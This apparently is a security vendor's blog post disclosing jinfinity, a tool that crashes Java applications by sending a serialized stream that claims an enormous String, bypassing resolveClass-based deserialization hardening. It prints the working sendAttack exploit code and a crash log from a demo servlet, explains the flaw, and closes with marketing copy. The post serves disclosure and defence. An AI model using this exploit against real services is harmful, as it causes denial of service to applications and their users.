January 5, 2016

With all the talk about Java serialization vulnerabilities, I thought I'd share a new, open source tool I built for you to download and use, purposely designed to consume all the memory of a target that's deserializing objects -- eventually blowing it up. It’s called jinfinity. jinfinity exploits the fact that deserializers, like many parsers, follow very basic read-until-terminator patterns. jinfinity totally bypasses any of the protections discussed recently around untrusted deserialization.

The ObjectInputStream.java#readObject() code handles the deserializing of certain types, like null references, proxy classes and other stuff as special cases. One of these special cases is for Strings, and that's what we're interested in. In the Java HotSpot Virtual Machine (the most commonly used JVM), the code delegates String reading directly to a method called BlockDataInputStream#readUTF().

This is an important point: When deserializing most objects, the code calls ObjectInputStream#resolveClass() as part of the process. This method is where all the patches and hardening against recent exploits take place. Because that method is never involved in deserializing Strings, anyone can use this to attack an application that's "fully patched" against the recent spate of attacks.

This is the part that should have us all concerned: It's absolutely nothing special. You just send what looks like a serialized object stream containing an absurdly large String. The maximum size of a Java String can be confusing. Because Strings are backed by char arrays, you can't have more than 231-1 characters, which is around 4GB. It might be less if your heap is smaller than that. This contradicts the serialization spec, because you can specify a length of 263-1 in the protocol. The native HotSpot code does no validation on this value and will happily start trying to read a value greater than it could process. I suspect it uses the long type to support a future where enormous String values are possible.

Anyway, the way it handles creating the String makes it even worse. It uses a StringBuilder, which is probably the right tool for the job, but it uses it very inefficiently. A StringBuilder is backed by a character array, and as you append more stuff to it and surpass the size of the array, a new, bigger array is created and the old array is discarded. Each resize effectively doubles the memory cost of the input, until the old character array gets garbage collected.

This means: If you're going to use a StringBuilder, you want to initialize it to the approximate ballpark size you'll need so it doesn't have to constantly re-size itself. Even though the code knows the estimated size of the input, it doesn't attempt to initialize the StringBuilder to that size:

private String readUTFBody(long utflen) throws IOException {

StringBuilder sbuf = new StringBuilder();

You might be correct to be suspicious of the size value, because it's controlled by the user. But the code performs an unchecked read on the data until it blows up anyway, so we're already trusting the data. Why not try to initialize the StringBuilder to the size requested? If that initialize step fails, it was likely an attack requesting too much of the heap, and we should blow up right away! The alternative is what we have today: the heap is slowly and surely filled up, and then it blows up, after a lot of damage was already done.

The important code for the attack looks like this:

public void sendAttack(final OutputStream os, final long payloadSize) throws IOException {

/*

* Write the magic number to indicate this is a serialized Java Object

* and the protocol version.

*/

os.write(0xAC);

os.write(0xED);

os.write(0); // don't need the high bits set for the version

os.write(STREAM_VERSION);

/*

* Tell them it's a String of a certain size.

*/

if(payloadSize <= 0xFFFF) {

os.write(TC_STRING);

os.write((int)payloadSize >>> 8);

os.write((int)payloadSize);

} else {

os.write(TC_LONGSTRING);

os.write((int)(payloadSize >>> 56));

os.write((int)(payloadSize >>> 48));

os.write((int)(payloadSize >>> 40));

os.write((int)(payloadSize >>> 32));

os.write((int)(payloadSize >>> 24));

os.write((int)(payloadSize >>> 16));

os.write((int)(payloadSize >>> 8));

os.write((int)(payloadSize >>> 0));

}

try {

for(long i=0;i<payloadSize;i++) {

os.write((byte)'B');

}

} catch(IOException e) {

System.err.println("[!] Possible success. Couldn't communicate with host.");

}

}



To prove this is trivially possible, I built a simple servlet, deployed on Jetty, which deserializes an object from an HTTP request. Here's what happens when I use jinfinity on it:

The heap fills up. Then, the app blows up:

2015-11-24 21:51:25.732:WARN:oejs.ServletHandler:Error for /ds/read java.lang.OutOfMemoryError: Java heap space at java.lang.AbstractStringBuilder.expandCapacity(AbstractStringBuilder.java:99) at java.lang.AbstractStringBuilder.append(AbstractStringBuilder.java:518) at java.lang.StringBuffer.append(StringBuffer.java:307) at java.io.ObjectInputStream$BlockDataInputStream.readUTFSpan(ObjectInputStream.java:3044) at java.io.ObjectInputStream$BlockDataInputStream.readUTFBody(ObjectInputStream.java:2952) at java.io.ObjectInputStream$BlockDataInputStream.readLongUTF(ObjectInputStream.java:2935) at java.io.ObjectInputStream.readString(ObjectInputStream.java:1570) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1295) at java.io.ObjectInputStream.readObject(ObjectInputStream.java:347) at com.contrastsecurity.jinfinity.demo.DemoServlet.doPost(MessageServlet.java:20)

An OutOfMemoryError is really, really bad. It's not just the parser code that suffers when this happens. Other threads, handling legitimate traffic or doing other legitimate work, can't create new objects. Things get really slow. Bizarre errors start occurring, and data becomes very screwed up. This is why many people try to change the behavior of the JVM to immediately terminate when this happens.

Even if you don't have deserializing code, you're probably vulnerable to something like this. Imagine you had a JSON endpoint on your server. The typical pattern would be to parse the JSON object received, query for the data you want, and blow up if you don't get it. Object deserialization follows the same pattern; coerce the input into a Java object, then blow up if it's not the type to which you tried to cast. In both of these scenarios, you can provide an endless stream of data, never providing the terminating characters necessary for the read to end.

In both the JSON and serialization scenarios, you don't have many common sense checks going on, like, "why are we deserializing 1,000 nested objects?" Or, "why does this JSON map have 1,000 keys?" Until we do, attacks like these will always work. We need to sandbox the process, somehow.

We took a shot at sandboxing the serialization process by size, object count, etc., but we're going to need to rethink these APIs from a defensive perspective.

Why aren't we seeing attacks against this type of denial-of-service everywhere? Most likely because there's no need for the attackers to use this stuff yet. Attackers didn't need a return-to-libc attack until non-executable stacks became popular. Slow POST attacks still work, and consume less bandwidth. Network-based volumetric DDoS options are still available. There are too many other opportunities that don't require targeting these more obscure corners of our applications.

How lucky are we?

All the code and documentation on jinfinity, including a demo, is on our github page.

Perhaps, all it takes is rethinking your existing program and moving to one that leverages a continuous application security (CAS) approach.

Organizations practicing CAS quickly determine how a new risk affects them, design a defense strategy, and measure their progress to 100% coverage. By implementing eight functions within an enterprise you can assemble an effective application security program.

Check out this article you may find it interesting too: Java Serialization Vulnerability Threatens Millions of Applications >>

Get the latest content from Contrast directly to your mailbox. By subscribing, you will stay up to date with all the latest and greatest from Contrast.